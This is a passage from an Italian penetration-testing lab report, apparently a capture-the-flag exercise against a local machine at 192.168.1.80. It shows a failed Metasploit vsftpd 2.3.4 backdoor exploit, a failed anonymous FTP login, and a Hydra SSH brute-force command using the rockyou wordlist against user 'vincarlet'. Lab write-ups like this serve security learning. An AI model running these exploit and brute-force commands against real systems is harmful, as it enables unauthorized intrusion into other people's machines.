 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.80
RHOSTS ⇒ 192.168.1.80
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.80:21 - Banner: 220 Welcome to WP FTP service.
[*] 192.168.1.80:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Purtroppo, l’output non è stato quello sperato, cioè la shell non è stata aperta con
successo.
Dunque, è stato fatto un tentativo di login in modalità anonima. Questa modalità
consente agli utenti di accedere da remoto ai file pubblici di un server FTP senza possedere
ID e password; tuttavia, è sempre il server FTP a determinare quali sono le informazioni
o i file accessibili pubblicamente. Quindi, l’utente accede al server FTP utilizzando l’ID
utente anonimo e una qualsiasi stringa come password:
- ftp 192.168.1.80
- USER>anonymous
- PASS>anonymous
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.1.80
Connected to 192.168.1.80.
220 Welcome to WP FTP service.
Name (192.168.1.80:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
Anche questo tentativo non va a buon fine in quanto, probabilmente, la modalità anonima
è disabilitata.
2.3.2. SSH
SSH (Secure Shell o Secure Socket Shell) è un protocollo di rete che offre agli utenti un
modo sicuro per accedere a un computer su una rete non protetta. Ipotizzando l’esistenza
dell’utente vincarlet anche come utente locale di Target, è stato fatto un tentativo di brute
force per SSH, impostando come utente proprio vincarlet.
Il tentativo di brute force è stato effettuato con Hydra, ma può essere effettuato anche
con un modulo di Metasploit, ovvero auxiliary/scanner/ssh/ssh_login. Hydra è un
login cracker parallelizzato che supporta numerosi protocolli di attacco; infatti, è molto
veloce e flessibile e i nuovi moduli sono facili da aggiungere.
Per avviare il brute force con Hydra è stato utilizzato il seguente comando:
hydra -l vincarlet -P /usr/share/wordlists/rockyou.txt 192.168.1.80 ssh -s 2409
-t 4 -v
16